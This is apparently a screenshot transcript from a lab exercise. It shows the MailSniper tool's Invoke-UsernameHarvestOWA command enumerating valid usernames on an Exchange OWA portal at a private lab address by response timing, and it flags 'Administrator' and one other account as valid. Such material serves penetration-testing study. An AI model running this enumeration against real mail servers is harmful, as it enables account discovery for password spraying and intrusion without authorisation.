 PS C:\Tools\MailSniper > Invoke-UsernameHarvestOWA -UserList .\user.txt
-ExchHostname 192.168.56.106 -Domain windomain.local -OutFile found.txt
[*] Now spraying the OWA portal at https://192.168.56.106/owa/
Determining baseline response time...
Response Time (MS)       Domain\Username
740                      windomain.local\paDYBN
783                      windomain.local\rzqCAJ
712                      windomain.local\YaBLWF
751                      windomain.local\euVmKU
751                      windomain.local\LTYcKO
Baseline Response: 747.4
Threshold: 448.44
Response Time (MS)       Domain\Username
750                      windomain.local\FlVdYg
751                      windomain.local\jQChik
737                      windomain.local\hblMIZ
811                      windomain.local\swZJrV
782                      windomain.local\ZWekKo
201                      windomain.local\vinegrep
[*] Potentially Valid! User:windomain.local\vinegrep
60                       windomain.local\Administrator
[*] Potentially Valid! User:windomain.local\Administrator
822                      windomain.local\joe.doe
771                      windomain.local\doe.joe
735                      windomain.local\jdoe
[*] A total of 2 potentially valid usernames found.
Results have been written to found.txt.